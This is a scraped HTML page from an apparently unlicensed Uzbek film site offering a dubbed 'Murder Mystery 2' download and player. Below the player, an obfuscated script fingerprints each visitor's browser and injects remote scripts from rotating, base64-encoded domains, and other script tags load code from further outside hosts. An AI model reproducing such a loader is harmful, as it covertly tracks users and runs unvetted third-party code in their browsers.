

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daxshat.net/30714-parijdagi-qotillik-qotillik-siri-2-2023-hd-uzbek-tilida-tarjima-kino-skachat.html
body_size: 19992
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="kadam-verification" content="kadam65b8050a30c4a46301b8d2d5b56a4083" />


	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta charset="utf-8">
<title>Parijdagi Qotillik / Qotillik Siri 2 2023 HD Uzbek tilida Tarjima kino Skachat &raquo; Daxshat.NET- Biz bilan barchasi daxshat ! I Tas-ix</title>
<meta name="description" content="Davlat: AQSh Janr: detektiv, komediya, kriminal Ishlab chiqarilgan yili: 2023 yil Davomiyligi: 01:30:54 Tarjimasi: Professional (O'zbek tilida) Rejissyor: Jeremy Garelick / Jeremy Garelick Rollarda: Adam Sandler, Jennifer Eniston, Mark Strong, Melani Loran, Jodi Tyorner-Smit, Jon Kani, Kuxu">
<meta name="keywords" content="Garelick, detektiv, oldingi, Jeremy, milliarder, keladi, taklifnoma, to'yiga, Vikramning, do'sti, hindistonlik, xotin, sarguzashtdagi, ularning, paytda, bo'lishadi, majbur, topishga, Noto'g'ri, Davlat">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Daxshat.NET- Biz bilan barchasi daxshat ! I Tas-ix">
<meta property="og:type" content="article">
<meta property="og:title" content="Parijdagi Qotillik / Qotillik Siri 2 2023 HD Uzbek tilida Tarjima kino Skachat">
<meta property="og:url" content="https://daxshat.net/30714-parijdagi-qotillik-qotillik-siri-2-2023-hd-uzbek-tilida-tarjima-kino-skachat.html">
<meta property="og:image" content="https://daxshat.net/uploads/posts/2023-12/1702763313_jekrana-2023-12-17-024632.jpg">
<meta property="og:description" content="Davlat: AQShJanr: detektiv, komediya, kriminalIshlab chiqarilgan yili: 2023 yilDavomiyligi: 01:30:54Tarjimasi: Professional (O'zbek tilida)Rejissyor: Jeremy Garelick / Jeremy GarelickRollarda: Adam Sandler, Jennifer Eniston, Mark Strong, Melani Loran, Jodi Tyorner-Smit, Jon Kani, Kuxu Verma, Deni">
<link rel="search" type="application/opensearchdescription+xml" href="https://daxshat.net/index.php?do=opensearch" title="Daxshat.NET- Biz bilan barchasi daxshat ! I Tas-ix">
<link rel="canonical" href="https://daxshat.net/30714-parijdagi-qotillik-qotillik-siri-2-2023-hd-uzbek-tilida-tarjima-kino-skachat.html">
<link rel="alternate" type="application/rss+xml" title="Daxshat.NET- Biz bilan barchasi daxshat ! I Tas-ix" href="https://daxshat.net/rss.xml">
<link href="/engine/editor/jscripts/froala/fonts/font-awesome.css?v=ab402" rel="stylesheet" type="text/css">
<link href="/engine/editor/jscripts/froala/css/editor.css?v=ab402" rel="stylesheet" type="text/css">
<link href="/engine/editor/css/default.css?v=ab402" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=ab402"></script>
<script src="/engine/classes/js/jqueryui.js?v=ab402" defer></script>
<script src="/engine/classes/js/dle_js.js?v=ab402" defer></script>
<script src="/engine/classes/masha/masha.js?v=ab402" defer></script>
<script src="/engine/skins/codemirror/js/code.js?v=ab402" defer></script>
<script src="/engine/editor/jscripts/froala/editor.js?v=ab402" defer></script>
<script src="/engine/editor/jscripts/froala/languages/ru.js?v=ab402" defer></script>
	<link rel="stylesheet" href="/templates/daxshat/css/swiper.css" type="text/css" />
	<link rel="stylesheet" href="/templates/daxshat/css/style.css" type="text/css" />
	<link rel="stylesheet" href="/templates/daxshat/css/uicons-regular-rounded.css" type="text/css" />
	
	<link rel="preconnect" href="https://fonts.googleapis.com" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link href="https://fonts.googleapis.com/css2?family=Comfortaa:wght@300..700&display=swap" rel="stylesheet" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0" />


</head>
<body class="dark not-main">

<div class="head-line">
	<div class="head-line-w">
		<div class="mob-menu"></div>
		
		<a href="/" class="logo"><span class="logo-icon"><i></i></span><i>Daxshat</i></a>
		
		<div class="search-block">
			<form method="post" style="margin: 0;padding: 0;">
				<input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search" />
				<input name="story" type="text" class="form-text" id="story" value="поиск по сайту" onblur="if(this.value=='') this.value='поиск по сайту';" onfocus="if(this.value=='поиск по сайту') this.value='';" />
				<input type="submit" value="" class="form-search" />
			</form>
		</div>
		
		<ul class="top-menu">
			<li><a href="#" class="top-menu-link">Главная</a></li>
			<li><a href="#" class="top-menu-link">Информация для правообладателей</a></li>
			<li><a href="#" class="top-menu-link">Обратная связь</a></li>
		</ul>
		
		<div class="head-r">
			<div class="open-search"><i class="fi-rr-search"></i></div>
			<a href="/favorites/" class="head-fav"></a>
			
			
			<div class="open-login open-login-c"><span><i class="fi-rr-angle-small-down"></i></span><div><div class="open-login-ava"><img src="/templates/daxshat/dleimages/noavatar.png" alt="" /></div><div class="open-login-name">Войти</div></div></div>
		</div>
		
	</div>
</div>

<div class="main-wrap">
	
	<div class="colfl">
		<div class="colfl-l">
			<div class="lblock">
				<a href="/top100.html" class="tlink"><i class="fi-rr-star"></i>ТОП 100 Фильмов</a>
				<a href="/index.php?do=register" class="rlink"><i class="fi-rr-user-add"></i>Регистрация</a>
				
				<ul class="left-menu">
					<li class="left-menu-active">
						<a href="" class="left-menu-link"><i class="fi-rr-play-alt"></i>Kinolar</a>
						<ul style="display: block;">
							<li><a href="https://daxshat.net/kinolar/">Kinolar<span>(5640)</span></a></li><li><a href="https://daxshat.net/kinolar/hind-kinolar/">Hind kinolar<span>(325)</span></a></li><li><a href="https://daxshat.net/kinolar/turk-kinolar/">Turk kinolar<span>(43)</span></a></li><li><a href="https://daxshat.net/kinolar/aqsh-kinolari/">AQSH kinolari<span>(456)</span></a></li><li><a href="https://daxshat.net/kinolar/janubiy-koreya-kinolari/">Janubiy Koreya kinolari<span>(52)</span></a></li><li><a href="https://daxshat.net/kinolar/rossiya-kinolari/">Rossiya kinolari<span>(62)</span></a></li><li><a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar<span>(5622)</span></a></li><li><a href="https://daxshat.net/kinolar/treylerlar/">Treylerlar<span>(2)</span></a></li>
                         
						</ul>
					</li>
					<li>
						<a href="" class="left-menu-link"><i class="fi-rr-play-alt"></i>Seriallar</a>
						<ul style="display: block;">
							<li><a href="https://daxshat.net/seriallar/">Seriallar<span>(204)</span></a></li><li><a href="https://daxshat.net/seriallar/janubiy-koreya/">Janubiy Koreya Seriallari<span>(37)</span></a></li><li><a href="https://daxshat.net/seriallar/aqsh/">AQSH Seriallari<span>(25)</span></a></li><li><a href="https://daxshat.net/seriallar/turk/">Turk Seriallar<span>(5)</span></a></li>
                         
						</ul>
					</li>
					<li>
						<a href="" class="left-menu-link"><i class="fi-rr-play-alt"></i>Multfilmlar</a>
						<ul style="display: block;">
							<li><a href="https://daxshat.net/multfilmlar/">Multfilmlar<span>(348)</span></a></li><li><a href="https://daxshat.net/multfilmlar/anime-multfilmlar/">Anime Multfilmlar<span>(9)</span></a></li><li><a href="https://daxshat.net/multfilmlar/multseriallar/">Multseriallar<span>(3)</span></a></li><li><a href="https://daxshat.net/multfilmlar/ozbekcha-multfilmlar/">O&#039;zbekcha multfilmlar<span>(5)</span></a></li><li><a href="https://daxshat.net/multfilmlar/xorij-multfilmlar/">Xorij multfilmlar<span>(2)</span></a></li><li><a href="https://daxshat.net/multfilmlar/ruscha-multfilmlar/">Ruscha multfilmlar<span>(1)</span></a></li><li><a href="https://daxshat.net/multfilmlar/tarjima-multfilmlar/">Tarjima multfilmlar<span>(339)</span></a></li>
                         
						</ul>
					</li>
				</ul>
			</div>

			
			<div class="lblock">
				<div class="lblock-title">Выбор редакции:</div>
				<div class="lblock-content">
					<div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768857215-2059191661-krasnyy-padishah.webp" alt="Qizil podshox / Kambag&#039;allar himoyachisi / Lal Baadshah 1999 Hind kino Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Qizil podshox / Kambag&#039;allar himoyachisi / Lal Baadshah 1999 Hind kino Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Kinolar            / Hind kinolar            / Tarjima kinolar</div>
		<div class="lnews-rating">0</div>
	</div>
	<a href="https://daxshat.net/32763-qizil-podshox-kambagallar-himoyachisi-lal-baadshah-1999-hind-kino-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768857168-627419311-podstavlennyy.webp" alt="Tuzoqqa tushirilgan / Tuhmat balosi / Gundaraj 1995 Hind kino Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Tuzoqqa tushirilgan / Tuhmat balosi / Gundaraj 1995 Hind kino Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Kinolar             / Hind kinolar             / Tarjima kinolar</div>
		<div class="lnews-rating">0</div>
	</div>
	<a href="https://daxshat.net/32762-tuzoqqa-tushirilgan-tuhmat-balosi-gundaraj-1995-hind-kino-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768801129-590160349-zlaya-chast-2.webp" alt="Jodugar 2 : Yovuzlik Sari / Yovuz 2 : Yaxshilik Sari 2025 HD Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Jodugar 2 : Yovuzlik Sari / Yovuz 2 : Yaxshilik Sari 2025 HD Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Slayder              / Kinolar              / AQSH kinolari              / Tarjima kinolar</div>
		<div class="lnews-rating">0</div>
	</div>
	<a href="https://daxshat.net/32761-jodugar-2-yovuzlik-sari-yovuz-2-yaxshilik-sari-2025-hd-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768763504-522431376-dzhekpot.webp" alt="Chegaradagi Tuzoq / Jekpot / Tuzoq Uy 2025 HD Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Chegaradagi Tuzoq / Jekpot / Tuzoq Uy 2025 HD Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Kinolar               / AQSH kinolari               / Tarjima kinolar</div>
		<div class="lnews-rating">1</div>
	</div>
	<a href="https://daxshat.net/32760-chegaradagi-tuzoq-jekpot-tuzoq-uy-2025-hd-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768742779-769504210-bakingemskie-ubiystva.webp" alt="Yo&#039;qolgan O&#039;g&#039;il / Bakingem qotilliklari / Bakingemdagi qotillik 2023 Hind kino Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Yo&#039;qolgan O&#039;g&#039;il / Bakingem qotilliklari / Bakingemdagi qotillik 2023 Hind kino Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Kinolar                / Hind kinolar                / Tarjima kinolar</div>
		<div class="lnews-rating">0</div>
	</div>
	<a href="https://daxshat.net/32759-yoqolgan-ogil-bakingem-qotilliklari-bakingemdagi-qotillik-2023-hind-kino-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768740449_jekrana-2026-01-18-174740.jpg" alt="Dushman Aka Uka / Qirollik / Kingdom 2025 Hind kino Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Dushman Aka Uka / Qirollik / Kingdom 2025 Hind kino Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Slayder                 / Kinolar                 / Hind kinolar                 / Tarjima kinolar</div>
		<div class="lnews-rating">1</div>
	</div>
	<a href="https://daxshat.net/32758-dushman-aka-uka-qirollik-kingdom-2025-hind-kino-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768591176-1617098619.webp" alt="Yolg&#039;on Vasvasasi / Sadoqatli qo‘riqchi 2006 HD Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Yolg&#039;on Vasvasasi / Sadoqatli qo‘riqchi 2006 HD Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Kinolar                  / AQSH kinolari                  / Tarjima kinolar</div>
		<div class="lnews-rating">1</div>
	</div>
	<a href="https://daxshat.net/32757-yolgon-vasvasasi-sadoqatli-qoriqchi-2006-hd-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768590135_jekrana-2026-01-17-000119.jpg" alt="Oskar Shou / Oscar Shaw 2025 HD Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Oskar Shou / Oscar Shaw 2025 HD Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Slayder                   / Kinolar                   / AQSH kinolari                   / Tarjima kinolar</div>
		<div class="lnews-rating">1</div>
	</div>
	<a href="https://daxshat.net/32756-oskar-shou-oscar-shaw-2025-hd-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div>
				</div>
			</div>
			
			<div class="lblock">
				<div class="lblock-title">Новые комментарии:</div>
				<div class="lblock-content">
					<div class="lcom">
	<div class="lcom-top">
		<div class="lcom-image">
			<img src="/templates/daxshat/dleimages/noavatar.png" alt="" />
		</div>
		<div class="lcom-title">Inomjon</div>
		<div class="lcom-date">7 декабря 2025 06:14</div>
	</div>
	<div class="lcom-text">
		Serial davomi qachon chiqadi Ganster olami?
	</div>
	<a href="https://daxshat.net/32381-gangsterlar-olami-jinoyat-hududi-aqsh-serial-barcha-qismlar-uzbek-tilida-tarjima-serial-2025.html#comment" class="lcom-link"><i class="fi-rr-comment-alt"></i>Gangsterlar Olami / Jinoyat Hududi AQSH Serial Barcha Qismlar Uzbek tilida Tarjima Serial 2025</a>
</div><div class="lcom">
	<div class="lcom-top">
		<div class="lcom-image">
			<img src="/templates/daxshat/dleimages/noavatar.png" alt="" />
		</div>
		<div class="lcom-title">Azizxon</div>
		<div class="lcom-date">3 декабря 2025 15:27</div>
	</div>
	<div class="lcom-text">
		Keyin qismlarni kutib qolamiz 
	</div>
	<a href="https://daxshat.net/32381-gangsterlar-olami-jinoyat-hududi-aqsh-serial-barcha-qismlar-uzbek-tilida-tarjima-serial-2025.html#comment" class="lcom-link"><i class="fi-rr-comment-alt"></i>Gangsterlar Olami / Jinoyat Hududi AQSH Serial Barcha Qismlar Uzbek tilida Tarjima Serial 2025</a>
</div><div class="lcom">
	<div class="lcom-top">
		<div class="lcom-image">
			<img src="http://zavq.uz/uploads/fotos/foto_118.jpg" alt="" />
		</div>
		<div class="lcom-title">mirziyod1993</div>
		<div class="lcom-date">4 ноября 2025 23:06</div>
	</div>
	<div class="lcom-text">
		ovozi yo'q
	</div>
	<a href="https://daxshat.net/32545-ogirlangan-qiz-2025-hd-uzbek-tilida-tarjima-kino-skachat.html#comment" class="lcom-link"><i class="fi-rr-comment-alt"></i>O&#039;g&#039;irlangan Qiz 2025 HD Uzbek tilida Tarjima kino Skachat</a>
</div><div class="lcom">
	<div class="lcom-top">
		<div class="lcom-image">
			<img src="/templates/daxshat/dleimages/noavatar.png" alt="" />
		</div>
		<div class="lcom-title">Riteish</div>
		<div class="lcom-date">4 ноября 2025 17:32</div>
	</div>
	<div class="lcom-text">
		Isyonchi 3 Isyonchi 2  Isyonchi 1 qani
	</div>
	<a href="https://daxshat.net/32549-ikki-yuzli-odam-ikki-qiyofa-politsiyachi-va-bandit-ikkitasi-birda-qonuniy-inspektor-2013-hind-kino-uzbek-tilida-tarjima-kino-skachat.html#comment" class="lcom-link"><i class="fi-rr-comment-alt"></i>Ikki Yuzli Odam / Ikki Qiyofa: Politsiyachi va Bandit / Ikkitasi Birda: Qonuniy Inspektor 2013 Hind kino Uzbek tilida Tarjima kino Skachat</a>
</div>
				</div>
			</div>
		</div>
		<div class="colfl-r">
			<div class="speed-b"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://daxshat.net/" itemprop="item"><span itemprop="name">Daxshat.net</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://daxshat.net/kinolar/" itemprop="item"><span itemprop="name">Kinolar</span></a></span> &raquo; Parijdagi Qotillik / Qotillik Siri 2 2023 HD Uzbek tilida Tarjima kino Skachat</span></div>
						
			
			
			
     
			
			
			
			<div><div id='dle-content'><style>.hgyt{padding: 0;background: none;border-radius: 0px;margin: 0;}</style>
<div class="full-news">
            

	<div class="full-news-t">
		<div class="full-news-t-image"><img src="/uploads/posts/2023-12/1702763313_jekrana-2023-12-17-024632.jpg" alt="" /></div>
		<div class="full-news-t-c">
			<div class="full-news-title">
				<h1>Parijdagi Qotillik / Qotillik Siri 2 2023 HD Uzbek tilida Tarjima kino Skachat</h1>	
			</div>
			<div class="full-news-cat"><a href="https://daxshat.net/kinolar/">Kinolar</a> / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a></div>
			<div class="full-news-stat">
				<div class="full-news-rating">0.6</div>
				<div class="full-news-rating-vol">
					<a href="#" onclick="doRate('plus', '30714'); return false;" ><i class="fi-rr-thumbs-up"></i><span id="likes-id-30714" class="ignore-select">4</span></a>
					<a href="#" onclick="doRate('minus', '30714'); return false;" ><i class="fi-rr-thumbs-down"></i><span id="dislikes-id-30714" class="ignore-select">1</span></a>
				</div>
				<div class="full-news-sln"><i class="fi-rr-eye"></i>9 316</div>
				<div class="full-news-sln"><i class="fi-rr-comments"></i>0</div>
				<div class="full-news-sln"><i class="fi-rr-clock"></i>17-12-2023, 02:47</div>
			</div>
			
			<div class="full-news-tfl">
				<div class="full-news-tfl-image">
					<img src="/uploads/posts/2023-12/1702763313_jekrana-2023-12-17-024632.jpg" alt="" />
				</div>
				<div class="full-news-tfl-r">
					<div class="full-news-tfline"><span>Год:</span> </div>
					<div class="full-news-tfline"><span>Страна:</span> </div>
                    <div class="full-news-tfline"><span>Жанр:</span> </div>
					<div class="full-news-tfline"><span>Премьера в мире:</span> </div>
					<div class="full-news-tfline"><span>Режиссер:</span> </div>
					<div class="full-news-tfline"><span>Актеры:</span> </div>
					<div class="full-news-tfline"><span>Бюджет:</span> </div>
					<div class="full-news-tfline"><span>Сборы Мир:</span> </div>
					<div class="full-news-tfline"><span>Возраст:</span> </div>
					<div class="full-news-tfline"><span>Сценарий через запятую:</span> </div>
					
					<div class="full-news-bbb">
						<a href="#" class="fnb1"><i class="fi-rr-play"></i>Смотреть онлайн</a>

<a href="https://kxcdn.ru/Parijdagi_Qotillik_2023_HD_Daxshat.Net.mp4" class="fnb2"><i class="fi-rr-download"></i>Скачать</a>

                       

						
					</div>
				</div>
				
			</div>
		</div>
	</div>
	
	<div class="fwrap">
		<div class="title-block">Описание о чём фильм:</div>
		<div class="full-news-text">
			<p style="text-align:center;">Davlat: AQSh<br>Janr: detektiv, komediya, kriminal<br>Ishlab chiqarilgan yili: 2023 yil<br>Davomiyligi: 01:30:54<br>Tarjimasi: Professional (O'zbek tilida)<br>Rejissyor: Jeremy Garelick / Jeremy Garelick<br>Rollarda: Adam Sandler, Jennifer Eniston, Mark Strong, Melani Loran, Jodi Tyorner-Smit, Jon Kani, Kuxu Verma, Deni Bun, Adel Axtar, Enrike Arce<br>Tavsif: Nik va Odri Spits turmush o'rtoqlari o'zlarining detektiv agentliklarini ochdilar, ammo qiziqarli tergovlar o'rniga ular bevafo erlarga ayg'oqchilik qilishga va zo'rg'a pul topishga majbur bo'lishadi. Va ayni paytda, ularning oldingi sarguzashtdagi do'sti hindistonlik milliarder Vikramning to'yiga taklifnoma keladi. Noto'g'ri er-xotin shaxsiy orolga kelib, to'ydan oldingi dabdabali ziyofatda o'zlarini ko'radilar, buning o'rtasida kuyov o'g'irlab ketilgan va uning qo'riqchisi o'ldirilgani ma'lum bo'ladi.</p>
			<div style="clear: both;"></div>
		</div>
	
		<div class="title-block hty">Смотрите онлайн Parijdagi Qotillik / Qotillik Siri 2 2023 HD Uzbek tilida Tarjima kino Skachat:</div>
		<!-----<div class="tt-tabs video-tabs">
			<div class="index-tabs">
				<span>Смотреть онлайн</span>
				<span>Плеер 2</span>
				<span>Плеер 3</span>
				<span>Смотреть трейлер</span>
			</div>
			<div class="index-panel">
				<div class="tt-panel">
					<div class="full-news-video">
                    </div>
				</div>
				<div class="tt-panel">
					2
				</div>
				<div class="tt-panel">
					3
				</div>
				<div class="tt-panel">
					4
				</div>
			</div>
		</div>
		---->
        
                
        
					
                    <iframe src="/player_pc.html?file=https://kxcdn.ru/Parijdagi_Qotillik_2023_HD_Daxshat.Net.mp4" id="tasix458" frameborder="0" allowfullscreen="allowfullscreen" width="100%" height="480"></iframe>
        
<!----Faqat serialniki---->


        
<div id="bfb5223fb5" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f2ecd36fc92184bbb4b5a01322403bf3c=function(){needGetter=0;AMSP.loadAsset("2ecd36fc92184bbb4b5a01322403bf3c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f2ecd36fc92184bbb4b5a01322403bf3c,function(){l("franeski.net",head,gfp,true,f2ecd36fc92184bbb4b5a01322403bf3c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f2ecd36fc92184bbb4b5a01322403bf3c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
<script type='text/javascript' src='https://dotofverse.com/services/?id=173893'></script>

<div id='ecbd5fd1c1'></div>

<script type='text/javascript' data-cfasync='false'>
  let ecbd5fd1c1_cnt = 0;
  let ecbd5fd1c1_interval = setInterval(function(){
    if (typeof ecbd5fd1c1_country !== 'undefined') {
      clearInterval(ecbd5fd1c1_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ecbd5fd1c1_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ecbd5fd1c1_domain + '/' + ecbd5fd1c1_path + '/' + ecbd5fd1c1_file + '.js?28978&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ecbd5fd1c1_cnt += 1;
      if (ecbd5fd1c1_cnt >= 60) {
        clearInterval(ecbd5fd1c1_interval);
      }
    }
  }, 500);
</script>
		<div class="ffsoc">
			<script src="https://yastatic.net/share2/share.js"></script>
			<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp"></div>
		</div>
	</div>
	
	<div class="mcblock mcblock4">
		<div class="title-block">Похожие фильмы</div>
		<div class="mslider">
			<div class="swiper-container sld2">
				<div class="swiper-wrapper">
					<div class="main-news-sl swiper-slide">
	<div class="main-news-t">
